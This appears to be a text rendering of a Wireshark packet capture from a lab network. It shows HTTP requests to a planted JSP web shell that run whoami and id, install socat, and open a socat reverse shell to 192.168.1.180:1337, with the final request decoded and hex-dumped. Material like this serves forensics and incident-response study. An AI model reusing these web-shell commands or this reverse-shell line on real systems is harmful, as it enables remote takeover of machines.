 capture.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http
No. Time Source Destination Protocol Length Info
344 9.424336 192.168.1.166 192.168.1.180 HTTP 71 HTTP/1.1 200 (text/html)
353 9.425908 192.168.1.180 192.168.1.166 HTTP 775 POST /spookhouse/home/ HTTP/1.1 (application/x-www-form-urlencoded)
362 9.431217 192.168.1.166 192.168.1.180 HTTP 71 HTTP/1.1 200 (text/html)
370 13.437274 192.168.1.180 192.168.1.166 HTTP 269 GET /spookhouse/home/ HTTP/1.1
378 13.441016 192.168.1.166 192.168.1.180 HTTP 71 HTTP/1.1 200 (text/html)
387 15.445341 192.168.1.180 192.168.1.166 HTTP 139 POST /spookhouse/home/ HTTP/1.1 (application/x-www-form-urlencoded)
396 15.449109 192.168.1.166 192.168.1.180 HTTP 71 HTTP/1.1 200 (text/html)
416 30.555087 192.168.1.180 192.168.1.166 HTTP 246 GET /e4d1c32a56ca15b3.jsp?cmd=whoami HTTP/1.1
418 31.288546 192.168.1.166 192.168.1.180 HTTP 2363 HTTP/1.1 200 (text/html)
426 36.907155 192.168.1.180 192.168.1.166 HTTP 242 GET /e4d1c32a56ca15b3.jsp?cmd=id HTTP/1.1
428 36.910876 192.168.1.166 192.168.1.180 HTTP 2363 HTTP/1.1 200 (text/html)
436 47.456263 192.168.1.180 192.168.1.166 HTTP 266 GET /e4d1c32a56ca15b3.jsp?cmd=apt%20-y%20install%20socat HTTP/1.1
456 49.374819 192.168.1.166 192.168.1.180 HTTP 4518 HTTP/1.1 200 (text/html)
464 63.222005 192.168.1.180 192.168.1.166 HTTP 282 GET /e4d1c32a56ca15b3.jsp?cmd=socat%20TCP:192.168.1.180:1337%20EXEC:bash HTTP/…
Frame 464: 282 bytes on wire (2256 bits), 282 bytes captured (2256 bits)
Ethernet II, Src: Universa_f7:13:5e (e0:4f:43:f7:13:5e), Dst: PcsCompu_22:46:4f
Internet Protocol Version 4, Src: 192.168.1.180, Dst: 192.168.1.166
Transmission Control Protocol, Src Port: 43038, Dst Port: 8080, Seq: 1, Ack: 1,
Hypertext Transfer Protocol
GET /e4d1c32a56ca15b3.jsp?cmd=socat%20TCP:192.168.1.180:1337%20EXEC:bash HTTP
Host: 192.168.1.166:8080\r\n
User-Agent: python-requests/2.28.1\r\n
Accept-Encoding: gzip, deflate\r\n
Accept: */*\r\n
Connection: keep-alive\r\n
\r\n
[Full request URI: http://192.168.1.166:8080/e4d1c32a56ca15b3.jsp?cmd=socat%20
[HTTP request 1/1]
0020 01 a6 a8 1e 1f 90 86 d1 42 be 78 6f 6d 4b 80 18 ········B·xomK··
0030 01 f6 85 a9 00 00 01 01 08 0a ba 48 aa 7e 3f 99 ···········H·~?·
0040 be 5d 47 45 54 20 2f 65 34 64 31 63 33 32 61 35 ·]GET /e4d1c32a5
0050 36 63 61 31 35 62 33 2e 6a 73 70 3f 63 6d 64 3d 6ca15b3.jsp?cmd=
0060 73 6f 63 61 74 25 32 30 54 43 50 3a 31 39 32 2e socat%20 TCP:192.
0070 31 36 38 2e 31 2e 31 38 30 3a 31 33 33 37 25 32 168.1.18 0:1337%2
0080 30 45 58 45 43 3a 62 61 73 68 20 48 54 54 50 2f 0EXEC:ba sh HTTP/
0090 31 2e 31 0d 0a 48 6f 73 74 3a 20 31 39 32 2e 31 1.1··Hos t: 192.1
00a0 36 38 2e 31 2e 31 36 36 3a 38 30 38 30 0d 0a 55 68.1.166 :8080··U
00b0 73 65 72 2d 41 67 65 6e 74 3a 20 70 79 74 68 6f ser-Agen t: pytho
00c0 6e 2d 72 65 71 75 65 73 74 73 2f 32 2e 32 38 2e n-reques ts/2.28.
00d0 31 0d 0a 41 63 63 65 70 74 2d 45 6e 63 6f 64 69 1··Accep t-Encodi
00e0 6e 67 3a 20 67 7a 69 70 2c 20 64 65 66 6c 61 74 ng: gzip , deflat
00f0 65 0d 0a 41 63 63 65 70 74 3a 20 2a 2f 2a 0d 0a e··Accep t: */*··
0100 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 6b 65 65 70 Connecti on: keep
0110 2d 61 6c 69 76 65 0d 0a 0d 0a -alive·· ··
Hypertext Transfer Protocol: Protocol Packets: 505 · Displayed: 37 (7.3%) Profile: Default